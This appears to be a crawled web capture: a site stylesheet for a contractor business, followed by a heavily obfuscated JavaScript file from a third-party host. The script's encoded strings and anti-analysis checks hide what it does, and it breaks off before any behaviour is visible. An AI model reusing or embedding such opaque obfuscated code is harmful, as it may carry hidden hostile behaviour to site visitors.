.locations .location-container .location-map i.material-icons { margin-left: 0.27778rem; color: #fff; background: #326abb; border-radius: 50%; }

.locations .location-container .location-map:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 50px #326abb; box-shadow: inset 0 0 0 50px #326abb; }

.locations .location-container .location-map-container { display: none; width: 100%; height: 22.22222rem; margin: 1.11111rem 0; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.locations .location-container .location-phone { margin: 0 0 30px 0; padding: 10px 0; color: #000; font-size: 1.33333rem; font-weight: 600; }

.locations .location-container .location-link { display: inline-block; margin-bottom: 0.83333rem; font-size: 1.11111rem; }

@media print, screen and (min-width: 40em) { .locations .store-address { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .locations { min-height: 12.22222rem; }
  .locations .location-container .store-address { margin-bottom: 0; } }

.location .location__heading { margin: 0; padding: 0 0 10px 0; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #404040; font-size: 2rem; font-weight: 900; font-style: italic; text-align: left; text-shadow: 0px 1px 1px #fff; border-bottom: 1px solid #e0e0e0; text-transform: uppercase; }

.location .location__subheading { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #404040; font-size: 1rem; font-weight: 900; font-style: italic; text-shadow: 0px 1px 1px #fff; text-transform: uppercase; }

.location .location__phone { margin: 0 0 30px 0; padding: 10px 0; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #7b7b7b; font-size: 1.33333rem; font-weight: 700; text-align: left; border-bottom: 1px solid #e0e0e0; }

.location .location__phone span { color: #f41f28; }

.location .location__image { text-align: left; }

.location .location__image img { display: inline-block; }

.location .location__address { position: relative; width: 100%; margin: 0 0 1.11111rem 0; padding: 0.55556rem 1.11111rem; background-color: #f5f5f5; border: 1px solid #d1d1d1; color: #404040; font-size: 0.88889rem; font-weight: 400; text-shadow: 0px 1px 1px #fff; }

.location .location__email { margin: 0 0 1.11111rem 0; clear: both; }

.location .location__hours { margin: 0 0 1.11111rem 0; color: #565656; font-size: 0.88889rem; }

.location .location__content { clear: both; }

.location .location__content::before, .location .location__content::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.location .location__content::after { clear: both; }

@media print, screen and (min-width: 40em) { .location .location__image, .location .location__address, .location .location__email, .location .location__hours { width: 50%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .location .location__image, .location .location__address, .location .location__email, .location .location__hours { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 40em) { .location .location__image:last-child:not(:first-child), .location .location__address:last-child:not(:first-child), .location .location__email:last-child:not(:first-child), .location .location__hours:last-child:not(:first-child) { float: right; }
  .location .location__address { display: inline-block; max-width: 21.11111rem; }
  .location .location__directions { position: absolute; bottom: 0.55556rem; right: 0.55556rem; }
  .location .location__phone br { display: none; } }

.find-contractor-banner { background-image: url("/images/sub-banner.jpg"); background-position: center; background-size: cover; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 1.66667rem; background-color: #f2f2f2; }

.find-contractor-banner img { margin-left: 1.11111rem; }

.find-contractor-banner .heading { font-size: 1.33333rem; font-weight: 700; }

@media print, screen and (min-width: 64em) { .find-contractor-banner { padding: 3.33333rem; }
  .find-contractor-banner .heading { font-size: 2rem; } }

.contractor-disclaimer { margin-bottom: 1.66667rem; color: #989898; font-size: 0.88889rem; font-style: italic; }

.contractors-message { color: #fff; text-align: center; }

.contractors-message .heading { margin-bottom: 1.66667rem; }

.contractors-message p { font-size: 1rem; max-width: 50rem; margin: 0 auto 1.66667rem; line-height: 1.3; }

.contractors-message p strong { font-size: 1.33333rem; font-weight: 600; }

.contractors-message p strong span { display: inline-block; color: #fffcdc; }

#page-id-5706 .callout { background: #f4f4f4; font-weight: 600; text-align: center; }

#page-id-5706 .callout .button, #page-id-5706 .callout .locations .location-container .store-map a, .locations .location-container .store-map #page-id-5706 .callout a { font-size: 1.05556rem; margin-bottom: 0; font-weight: 700; }

#page-id-5706 .callout h4 { font-size: 1.38889rem; font-weight: 700; }

@media print, screen and (min-width: 64em) { #page-id-5706 .callout { text-align: left; }
  #page-id-5706 .callout h4 { margin-bottom: 0; } }

.swiper-pagination-bullet { width: 1.11111rem; height: 1.11111rem; display: inline-block; border-radius: 50%; background: rgba(254, 254, 254, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fefefe; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.11111rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #fff; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #fff; }

/*======================================= Custom Site Styles =======================================*/
.homepage-categories { padding: 1.66667rem 0; background-color: #f2f2f2; -webkit-box-shadow: inset 0 1px 0 1px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 0 1px rgba(0, 0, 0, 0.1); text-align: center; }

.homepage-categories .banner-heading { font-size: 1.33333rem; color: #326abb; text-align: center; margin-bottom: 1.66667rem; font-weight: 700; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.homepage-categories .icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 0.55556rem; }

.homepage-categories .heading { margin: 0 0 0.55556rem; font-size: 1.66667rem; font-weight: 700; }

.homepage-categories .message { margin: 0 auto 0.55556rem; color: #5b5b5b; max-width: 15.55556rem; font-size: 0.77778rem; }

.homepage-categories a { display: inline-block; color: #000; font-weight: 600; text-decoration: none; }

.homepage-categories a i { color: #fff; background-color: #326abb; border-radius: 50%; margin-left: 0.27778rem; }

.homepage-categories hr { max-width: 16.66667rem; }

.homepage-categories .columns.small-12.shrink a.button:not(.secondary), .homepage-categories .columns.small-12.shrink .locations .location-container .store-map a:not(.secondary), .locations .location-container .store-map .homepage-categories .columns.small-12.shrink a:not(.secondary) { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .homepage-categories .banner-heading { font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .homepage-categories { padding: 5rem 0 3.33333rem; }
  .homepage-categories a { margin-bottom: 1.66667rem; }
  .homepage-categories hr { display: none; }
  .homepage-categories .columns.small-12.shrink a.button:not(.secondary), .homepage-categories .columns.small-12.shrink .locations .location-container .store-map a:not(.secondary), .locations .location-container .store-map .homepage-categories .columns.small-12.shrink a:not(.secondary) { font-size: 1.66667rem; margin-top: 2.22222rem; padding: .8rem 1.5rem; }
  .homepage-categories .banner-heading { font-size: 1.77778rem; margin-top: -1.66667rem; margin-bottom: 3.33333rem; } }

.clouds { padding: 1.66667rem 0; background: url("/images/clouds-bg.jpg") center top; background-size: cover; color: #fff; }

.clouds > *:last-child { margin-bottom: 0; }

.clouds hr { border-bottom: 1px solid rgba(255, 255, 255, 0.62); }

.clouds h3, .clouds a { color: #fff; }

.clouds ul.custom-list li { margin: 0.11111rem 0; padding-top: 0.55556rem; padding-left: 2.77778rem; min-height: 2.77778rem; color: #fff; line-height: 1.2; font-size: 1.33333rem; font-weight: 600; }

@media print, screen and (min-width: 64em) { .clouds { padding: 3.33333rem 0; } }

#page-id-2 .content ul { margin-left: 0; }

#page-id-2 .content li { font-style: italic; font-weight: 600; list-style-type: none; }

#page-id-2 .content li::before { content: '- '; }

.feature-box { padding: 1.66667rem; border: 1px solid #bebebe; border-top: 0.66667rem solid #e31836; }

#page-id-133 form .form_submit_container { text-align: left; }

#page-id-133 form .form_submit_container input[type="submit"].buttons { display: inline-block; width: auto; border: 1px solid #326abb; background: #fff; color: #000; -webkit-box-shadow: inset 0 0 0 0px #326abb; box-shadow: inset 0 0 0 0px #326abb; font-weight: 600; }

#page-id-133 form .form_submit_container input[type="submit"].buttons:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 50px #326abb; box-shadow: inset 0 0 0 50px #326abb; }

.contact-phone-numbers { margin: 1.66667rem 0; font-size: 1.22222rem; }

.contact-phone-numbers span { display: block; }

.contact-phone-numbers span:nth-child(2n + 1) { display: none; }

.contact-phone-numbers span:first-of-type { font-weight: 700; }

.contact-phone-numbers img { margin-bottom: 0.83333rem; }

.contact-phone-numbers strong { color: #326abb; }

@media print, screen and (min-width: 40em) { .contact-phone-numbers { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-size: 1rem; }
  .contact-phone-numbers span:nth-child(2n + 1) { display: inline; }
  .contact-phone-numbers img { margin: 0; } }

@media print, screen and (min-width: 64em) { .contact-phone-numbers { font-size: 1.22222rem; } }

#page-id-4 .email { margin-bottom: 1.66667rem; font-size: 1.11111rem; font-weight: 700; color: #326abb; }

#page-id-4 .email a { font-weight: 400; }

#page-id-4 .contact-address, #page-id-4 .contact-hours { font-size: 1.11111rem; margin-bottom: 1.66667rem; }

#page-id-4 .contact-address strong, #page-id-4 .contact-hours strong { display: block; color: #326abb; }

@media print, screen and (min-width: 40em) { #page-id-4 .contact-address::before { content: url("/images/icon-michigan-flag.png"); float: left; margin: 1.11111rem 1.11111rem 0; } }

@media print, screen and (min-width: 40em) { #page-id-4 .contact-hours::before { content: url("/images/icon-calendar.png"); float: left; margin: 1.11111rem 1.11111rem 0; } }

#page-id-133 .custom-list li { color: #010101; }

#page-id-132 h3 { font-weight: 700; padding-bottom: 0.27778rem; margin-bottom: 0.55556rem; border-bottom: 4px solid #ccc; }

#humidity_design_conditions div, #humidity_room_conditions div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; margin-bottom: 0.55556rem; }

#humidity_design_conditions div label, #humidity_room_conditions div label { padding-right: 0.55556rem; font-weight: 700; line-height: 1.3; }

#humidity_design_conditions div label span, #humidity_room_conditions div label span { display: block; font-weight: 400; }

#humidity_design_conditions div input, #humidity_room_conditions div input { width: 3.33333rem; font-size: 0.88889rem; }

#humidity_location { padding: 0.55556rem 0.83333rem; background: #d7e1eb; font-size: 0.77778rem; }

#humidity_location table { margin: 0; }

#humidity_location span { font-weight: 700; }

#humidity_location .location-select { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 0.55556rem; }

#humidity_location #humidity_location_outside_temp, #humidity_location #humidity_location_rh { margin-left: 0.55556rem; margin-bottom: 0.55556rem; }

#humidity_location_select { font-size: 0.83333rem; height: auto; max-width: 15.55556rem; margin-left: 0.55556rem; }

#humidity_rh_morning, #humidity_rh_afternoon, #humidity_rh_evening { text-align: center; }

#humidity_air_changes { margin-bottom: 1.11111rem; font-size: 0.77778rem; background: #d7e1eb; }

#humidity_air_changes table { margin: 0; }

#humidity_air_changes table td, #humidity_air_changes table tr { background: #d7e1eb; }

#humidity_results { display: -webkit-box; display: -ms-flexbox; display: flex; }

#humidity_results .button, #humidity_results .locations .location-container .store-map a, .locations .location-container .store-map #humidity_results a { margin: 0 1.11111rem 0 0; }

#important-announcement { top: 0; left: 0; display: none; position: fixed; height: 100%; width: 100%; background: rgba(0, 0, 0, 0.2); -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; z-index: 100; color: white; }

#important-announcement .important-message { position: relative; color: white; text-align: center; padding: 1.66667rem 2.22222rem; }

#important-announcement .important-message .heading::before { padding-right: 1rem; }

#important-announcement .important-message .close-announcement { position: absolute; top: 10px; right: 10px; height: 20px; width: 20px; display: -webkit-box; display: -ms-flexbox; display: flex; background: white; border-radius: 50%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; cursor: pointer; }

#important-announcement .important-message .close-announcement i { color: #666; font-size: 0.66667rem; }

#important-announcement .button, #important-announcement .locations .location-container .store-map a, .locations .location-container .store-map #important-announcement a { color: #d43b25; border-color: #d43b25; }

#important-announcement .button:hover, #important-announcement .locations .location-container .store-map a:hover, .locations .location-container .store-map #important-announcement a:hover, #important-announcement .button:focus, #important-announcement .locations .location-container .store-map a:focus, .locations .location-container .store-map #important-announcement a:focus { color: #fff; }

#important-announcement.live-view { display: -webkit-box; display: -ms-flexbox; display: flex; }

@media print, screen and (min-width: 40em) { #important-announcement .important-message { padding: 2.77778rem 4rem; } }

#page-id-6822 .search-container #state-search { max-width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; }

@media print, screen and (min-width: 64em) { #page-id-6822 .search-container { max-width: 44.44444rem; }
  #page-id-6822 .search-container .search-state-selector { width: calc(100% - 80px); } }

#page-id-6822 .store-miles, #page-id-6822 .column:nth-of-type(4), #page-id-6822 .columns:nth-of-type(4), #page-id-6822 .location-city-state, #page-id-6822 br { display: none; }

#page-id-6822 .location-phone a { text-decoration: none; color: #000; }

@media print, screen and (min-width: 64em) { #page-id-6822 .store-address, #page-id-6822 .location-container .column:nth-of-type(3), #page-id-6822 .location-container .columns:nth-of-type(3) { -ms-flex-preferred-size: 50%; flex-basis: 50%; max-width: 50%; }
  #page-id-6822 #locations-block { max-width: 44.44444rem; } }

.banner-literature { text-align: center; padding: 1.66667rem 0; background: #f2f2f2; border-top: 1px solid #dbdbdb; }

.banner-literature .row { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.banner-literature a { padding: 0.55556rem 0.44444rem; white-space: nowrap; font-size: 1rem; color: #000; font-weight: 600; text-decoration: none; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; max-width: 17.77778rem; margin: 0 auto; }

.banner-literature a i { color: #fff; background-color: #326abb; border-radius: 50%; margin-left: 0.27778rem; }

.banner-literature a img { margin-right: 0.55556rem; }

@media print, screen and (min-width: 40em) { .banner-literature a { max-width: 100%; display: inline-block; font-size: 1.33333rem; } }

@media screen and (min-width: 78.75em) { .banner-literature a { font-size: 1.44444rem; }
  .banner-literature .row { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  .banner-literature .row .columns { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

#top { height: 0; width: 0; visibility: hidden; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://static-js.com/js/gf.js
body_size: 21730
content:
function _0x2531(){const _0x2f3d64=['WQhdMGxcNSk9','WOFdVmkImh8','W6G+W5eVW7e','WOq/WRqCwIrtuG','WQ13WOGIdq','WRFcR2HMfG','dCkoWRi4Cq','rSooW7TKgW','W4DIktBcUW','W5LawthdKq','nmkrya3dLq','r8opW7rY','WOH+W5hdHSkj','rSkcWR0fW6i','WQzTeNTH','WRSIiI4','DSoVW5vbma','WQiCW6bTWOu','WPVdOSoGo34','ENddNSo+WRG','x33dOSoKWOi','WQzkWQ/cImo6','c8oBWQjtW4G','tmkAWRlcUSoJ','pJO6p8kCW5Kbj8kEiG','WRVdVYP2W4C','W5VdP8oPiL8','WRq7W48oWOq','uCokW5bBmW','W7PakspcVa','tuHftSkh','WPGRW7vGWO4','ns4QW6JdVa','fCk2sWZdQa','W505W4GoW5m','WQyHW4qpWOK','WQbOW4hdJCkY','l8krqeVcIwVdGdNcMSkg','W5LGnXtcLW','nu5LWQPF','W79BW6tdLx58W508sCkS','q8oJW6e','pga7uaK','wLFdJSo9WRm','t8odpdxcGq','W5r7j23cQq','W5XzDXtdHW','W5RcLJhcL1W','bLXtWOX4','WOPRd3Lg','W5VdVLeqWQO','WPZcUSoUsaO','DJddS2bv','a18YtbW','W51cWPZdSem','z05BrSku','W4ddPNBcHmkT','WRFdNdzkW78','WRvwWPRcGmop','W5OZW7yJ','W4FcV2GBWP0tWPqmW7hdOujqW5G','dmo4tGy','WRhcM8opzZu','cCoECq','W5ysW4/dPtm','WQ3cS8ooCdu','WQCNW4qy','uCouW7n7','W5/cRCkYCHO','ACougaNcTG','W43dTSo3eeW','WOtdGbpcJq','w8oJW7q','W4hcU2SuWPGvWPCrW6pdQeLkW5W','k8ohWOHJW5m','WRu7W5Ku','DvJdNCo7WPO','l1HqWP1/','W4PfsINdHW','nNOPDq','WP7dM8oFrmol','aufIWPXN','W7K6d8kcWO8','oLfEWObU','W59msIa','xMldJSoXWQy','WPldIIJcVmk9','b8o7DSkG','W49tjL3cSq','WO7cPGBcQa','W7e0tt8Kbmo6WPhcR8kQmSkLW4G','W6vUlcpcHa','CCkKWONcUmoL','WPzNeg12','WPFdRINcKCkV','Dd1OjuTqW4qpWPtcHZCDDG','W7JcUdNcV3O','WPBdLmomASoN','WQCYpYec','btyOW5pdSW','WRDxW4ldS8k9','r8ohW49yfa','mmkXCtddHG','WOZdHIFcSCki','W7JdSCoVn34','WPVcGY/cS8kt','WQJdRSoaFSow','W4j2WPRdPuy','CrddUgm','WONdPJHHW5O','BSoQW5Dyfq','lJe7W4NdSW','WRxdMSkml0a','WOLtfNHZ','cSoYDmo6WOO','WPddQJFcRSkw','bSkma8koDa','fLZdKwBdVmkvWRlcSq','bCo4DmoUWOO','t8klW70oWRi8WQtdOZFcUWP7','WQ3dJbdcH8ko','W61DlmoSWR0','W484W40oW5u','hSkGc8klqG','W4BdKCo0k30','W5PkeCoSWQ8','W68ZW7KEW4i','W4bPbqBcNq','W5ZdTMesWRW','W6fjWOpdIKm','we59ACkK','xCkiWRKBW4e','eSkAf8kCtG','WQzTeNT6','WOquW6LnWQm','tCodW7L9nq','zSoVW5L6nW','WP0cdxpdRKRdSqbdW50','WO9MW4tdISk0','WQPxWQ8lca','oWO/W7ZdNq','WOWxW5m5WOS','WQBdKCos','iLXyWRni','WPu6CXhdKSkvg8oJiLVcVgJdRa','WQOXhGOd','WRFdGq/cVSks','W7CRW4VdIrG','W5PcecJcKW','WOaFW7zC','W5dcTSkvC10','W7ZcOgHUoSobW7y','DsixW5j9xmoKF8oAtq','W7DQWP/dHMK','WQnXgmoY','W7LDemomWQG','d8ouWRPaW58','uCojW4LIka','W5BdRf4wWPu','b8oZFSoyWOG','WQ5AWPubia','vCkzWRZcHmoW','W7FdUmo3mvm','cSoBWRXBW6S','WPpcUG3cSSkA','rSokW7n1mq','WOldJJlcMCkW','jmkncCkwxW','sh/dG8oWWPq','WQRdOXRcU8kb','tCknWQWfW4e','WPVcPSoXsWe','WP0iW6e','WRFdNqnwW5G','W71ZeCo5WPK','WRzmdwbZ','WR0dW74KWPW','WQ3cNI7cV8ku','rSo5bW/cTG','WR3dLCk3hh0','rCkbWRBcMCoW','zM59','W4G5emkE','CGNdPMTn','qX3dMuH6','WQJcVddcMmko','FKr9zmku','W7PiWQpdOvi','WOzThu59','WPpcPZ/cMa','BSodW7D4ma','WPFdOIFcVCkn','rqxdMwO','ExPUC8kI','WOajW5vnWR4','WP/dM8kRluW','shJdGmoZWRq','WPLhgCopW58','WPNdPSkioKe','hsqQW4hdQa','W6/cSIpcMhi','WPNdPGn0W4a','CCoUW6VdSSo5','yrJdUgnB','WRbNWP3cLmoM','W4CSW7OMW7m','eCo8Cbri','nhzsWO1j','whBdGSoNWRm','WPv9W4BdJ8kC','W4RdNhirWP0','W795mCogWOK','WOOveGiZ','W7X1k1pcQq','W5NcKbJcJh8','W7CWW7FdKXK','wbZdU2LE','gCoefmojmW','fCk4DJ8','WPGbd3pcIq','oNPmWR16','WR1HWPVcVCo+','rapdMx3dJq','tGldKa','W5NdKfOPWQG','W4fcvt3dTa','W7JdUmouify','WOiEe27cLW','W54zW401W4K','ybRdUNtdIq','fLHFWR9n','WPzJguD2','WPhdOdDi','rCk6WP7cH8oq','uNtdIG','lSo4dmoOpq','z3FcMG','WPK7rq','WOHaWRBcSq','W4tcVgGvWPquW7W8W4ldRMPE','WQ3cJthcKCks','WP7dP8kIngu','W6bHlMVcPG','CMDzsSkk','FCoTW7vecq','W7ldJCotdMu','WQutA0uz','a8k+rWq','WQjukK5L','eLPQWQDz','W6ztWOtdPvm','kSkFrK/dRH7cLtVcNmkgbCoCWR0','pWyYW7ZdTG','dSkwcmkiFG','WPCnsN45','WPFcPCo3sG','WRSmWRJcRN0','WO7cUZJcLmk8','WQ0dWRdcL3a','WQy2iq','l2e9','WOmLtKe1','nKHYWOr1','fe5MWPDE','WONdHJhcVCk1','WO/dHXpcJmkw','WOPYWRud','W7OZgSkh','WQT5W4JdMCk0','xCoJW7RdJW','W7iXW73dJXm','wCkEWQlcLSot','W5LNCbddVa','v8kfWQpcM8oS','W6/dR0Gu','WR7cRqZcTSk+','WOpdUZzyW4m','nmoOEGH8','zJ7dJKZdQa','nhHs','W7T+itdcNW','fmkFwXpdJa','qSkaWQxcGmoT','WO7cScNcKG','WQqnW7nPWQS','WQPYhSoVW5a','W5jpcNtcJa','WQbWfG','WP3cGaNcG8kS','q8oJW4ddLCok','cSoNBJ9E','W7HQemoPWOG','WOTRf3PE','W7eNiSoiW5JcH8kbWQG','nhO5Ara','W6/cVCkOrxK','t8ojW5JdTmot','WO/cULvQgG','tSkimN89e8kqWOnScCkbCwW','DHFdONvD','WP/dHmk2dKO','WQPPdwLt','WO/cGINcLmka','WQGcWR3cKvq','WP3dMSkKcK4','uWpdPhRdIW','WRn3WO8KgG','WQKdW5KLWR8','osKvW5ddLa','WPFdPmkVk0O','mvPjWQPo','i3HoWPLd','W71KWRpdTM8','WQddQXHnW7W','WPhdUSkVeey','nhHZWP5E','W7K9c8kfWOG','nCkqkmknxW','q8kBWRFcKSoZ','sMvFsmkj','WPvkWRBcGCo1','uSkRWROwW6i','vCkwWQ4','WPrUWORcHSoG','WR/dVqXaW6S','WPldOmkHnNK','W6XGnGFcLW','WRv3d2a','fCkLqa0','WRxdIdz2W6K','WOLig1PW','amkxk8kGrq','WRKXmIKN','nCo5WOHrW6S','WQtcVNzUaa','nNSFsZO','WOXMWQiFoG','W6VdQ8o0nxm','WQZdK8ogAmon','BCoqW5fVla','m8oWDCopWPq','WPpcPJC','xSkUsCojWPnaiSov','WOddGbhcNCkb','WPP7W6FdMCkS','uCksWRlcVSog','W5L6gSoCWPK','W7a5bSknWPi','WRxdJbhcJmkh','imk7lSkbxW','W7btnWFcNW','W6ZcRmkYFMa','WOZdHHtcHW','jv5fWO1n','WPvMm0DB','W7LZnaRcUW','BqNdMv7dQa','iSkqfCkkqG','Ef3cMbrP','W4nTgX1ZBsnMiHBcOetdHW','yIBdV2BdJG','W4HJgbpcHa','WQ/cU0vPea','c8kKbWpdOG','W6pcTZa','W6vlWQdcQCopeCkF','zg1NySkU','W7WPW4atW6C','wgPHySkU','WOi4kqip','rmoPW7ldK8oB','hmo1mmoIhq','W7ddQKOoWRy','WPLrf8oqW7W','WO1pWRNcI8o/','W6FcQ8kVvxK','W5SHW7ddHXa','WRJdNCkKkw0','WQOAmI8t','WOmykdCW','W6/cTYpcQxW','W7VcLZtcLMe','FCkIWOmAW5S','BmkPWPSKW6W','wWVdGv5f','W4fMWR0A','W7PNzhy5W5iPuMhdSq','WRP1WRqygG','eSkAWRWdW4W','WRSZirey','W6WPg8kc','tefPtSkB','lSo4usfP','W4XZW77dQSkr','D0VdVmoxWPa','aCo8WR9GW5O','W59uscldMW','kwr0WQ9V','Bmo/W6ntla','W7SojCkZWQC','W4jBvcddJa','W58PW4WoW4K','xNVdJSo7WRG','fNupAHa','WQNcQ2HLdq','W6KQpCk9WPe','WRC7W4KiWPi','W7pdV1uBWRe','BxxcKGjd','W6xdK1WeWQ0','wflcVJnf','W6zgWOayFa','dCouBb5p','oZOaW63dPa','W49ReCoSWPu','h8oyBsK','WRBcGhDQhW','WQaEntCJ','d8oescDU','W5P7e8oGWPS','nCkqcq','W5vNk1BcGW','WRe6BxeL','dvLBWPT1','uNtdImoW','W6G/W40ZW7y','WOuYs2mn','WOpdSs9IW6C','W4Dpku3cHq','W6aRW7BdJGu','AgJcNZrq','W6VdTwGiWRC','WOnAW73dKmkb','WPeZBwq0','WQClW5m6WP8'];_0x2531=function(){return _0x2f3d64;};return _0x2531();}function _0x3eb4(_0x32d43d,_0x4f1bfe){const _0xa2381b=_0x2531();return _0x3eb4=function(_0x30544c,_0xa27141){_0x30544c=_0x30544c-(-0x1a3b*0x1+-0x1*-0x2515+-0x9ca);let _0x2f30cc=_0xa2381b[_0x30544c];if(_0x3eb4['mMMgSj']===undefined){var _0x497c5c=function(_0x2b4353){const _0x4084ad='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3ea7d6='',_0xe476c1='',_0x33a861=_0x3ea7d6+_0x497c5c;for(let _0x3ae7d1=-0x3*0xb65+-0x899+-0x559*-0x8,_0x4e5c17,_0x51c565,_0x6d6d31=0x1*-0xc11+-0x1*-0x9f5+0x21c;_0x51c565=_0x2b4353['charAt'](_0x6d6d31++);~_0x51c565&&(_0x4e5c17=_0x3ae7d1%(-0x109a+-0x53*0x13+0x11*0x157)?_0x4e5c17*(-0x1b27+0x1e7c*-0x1+-0x1ff*-0x1d)+_0x51c565:_0x51c565,_0x3ae7d1++%(-0x266c+0xcd3*0x1+-0x53*-0x4f))?_0x3ea7d6+=_0x33a861['charCodeAt'](_0x6d6d31+(0x1*-0xe9+-0x16*-0x140+0x7*-0x3cb))-(-0x17e0+-0x1*-0x34b+0x149f)!==0x1*-0xeab+-0xfe3+0xf47*0x2?String['fromCharCode'](0x25*0xda+-0x7d2+0x1*-0x16b1&_0x4e5c17>>(-(-0x275*-0xc+-0x1f65+0x1eb)*_0x3ae7d1&0x1a5a*-0x1+0x1e08+-0x3a8)):_0x3ae7d1:-0x9d7*0x3+-0x115a+-0x2edf*-0x1){_0x51c565=_0x4084ad['indexOf'](_0x51c565);}for(let _0x291ec8=0x1dd9+-0x260e+-0xb*-0xbf,_0x587053=_0x3ea7d6['length'];_0x291ec8<_0x587053;_0x291ec8++){_0xe476c1+='%'+('00'+_0x3ea7d6['charCodeAt'](_0x291ec8)['toString'](0x36*-0x26+-0x1521+0x1*0x1d35))['slice'](-(-0x1260+0x2*-0x6d0+-0x22*-0xf1));}return decodeURIComponent(_0xe476c1);};const _0x1a28c9=function(_0x90074a,_0x13bc60){let _0x3eb06b=[],_0x6fde75=-0x2657+-0x118f+-0xb2e*-0x5,_0x1dfa6d,_0x55e264='';_0x90074a=_0x497c5c(_0x90074a);let _0x56e02d;for(_0x56e02d=0x773*0x5+0xb9*-0x2f+0x78*-0x7;_0x56e02d<0x337*0x1+-0x1*-0x227a+-0x1f*0x12f;_0x56e02d++){_0x3eb06b[_0x56e02d]=_0x56e02d;}for(_0x56e02d=-0xa7*0x2f+-0x1b9+0x2062*0x1;_0x56e02d<0x16a+0x2*0x925+-0x10a*0x12;_0x56e02d++){_0x6fde75=(_0x6fde75+_0x3eb06b[_0x56e02d]+_0x13bc60['charCodeAt'](_0x56e02d%_0x13bc60['length']))%(0x2ce*-0x1+-0x62b*-0x3+-0xeb3*0x1),_0x1dfa6d=_0x3eb06b[_0x56e02d],_0x3eb06b[_0x56e02d]=_0x3eb06b[_0x6fde75],_0x3eb06b[_0x6fde75]=_0x1dfa6d;}_0x56e02d=0x2*0x301+-0x1daa+0x17a8,_0x6fde75=-0x11a*0x12+-0x607*0x1+0x19db*0x1;for(let _0x782431=-0xe78*0x2+0x6*-0x509+-0x2*-0x1d93;_0x782431<_0x90074a['length'];_0x782431++){_0x56e02d=(_0x56e02d+(0x5*0x57a+0x7b*-0x2+-0x1a6b*0x1))%(-0xc44+-0x305*-0x6+-0x4da),_0x6fde75=(_0x6fde75+_0x3eb06b[_0x56e02d])%(-0xa0*-0x3+-0x1932+0x1852),_0x1dfa6d=_0x3eb06b[_0x56e02d],_0x3eb06b[_0x56e02d]=_0x3eb06b[_0x6fde75],_0x3eb06b[_0x6fde75]=_0x1dfa6d,_0x55e264+=String['fromCharCode'](_0x90074a['charCodeAt'](_0x782431)^_0x3eb06b[(_0x3eb06b[_0x56e02d]+_0x3eb06b[_0x6fde75])%(0x206+0x315+-0x1*0x41b)]);}return _0x55e264;};_0x3eb4['foesrW']=_0x1a28c9,_0x32d43d=arguments,_0x3eb4['mMMgSj']=!![];}const _0x54cfca=_0xa2381b[0x46*-0x55+-0x104c+0x278a],_0x12330a=_0x30544c+_0x54cfca,_0x288852=_0x32d43d[_0x12330a];if(!_0x288852){if(_0x3eb4['WtaQJB']===undefined){const _0x431a2c=function(_0x3d4f00){this['gejEDa']=_0x3d4f00,this['tpZPvJ']=[-0x94b*-0x4+0xdb0*-0x2+-0x6d*0x17,-0x340+-0x9d8+-0x4*-0x346,0xef0+0xd1a*0x1+-0x1c0a],this['kZqfWm']=function(){return'newState';},this['QsGdxP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tuyFtU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x431a2c['prototype']['NdOvpT']=function(){const _0x59e418=new RegExp(this['QsGdxP']+this['tuyFtU']),_0x524f2c=_0x59e418['test'](this['kZqfWm']['toString']())?--this['tpZPvJ'][0x6*-0xe+0x303+0x1*-0x2ae]:--this['tpZPvJ'][0x259+0x7*0x7c+0x1*-0x5bd];return this['PqXeJR'](_0x524f2c);},_0x431a2c['prototype']['PqXeJR']=function(_0x2ea02c){if(!Boolean(~_0x2ea02c))return _0x2ea02c;return 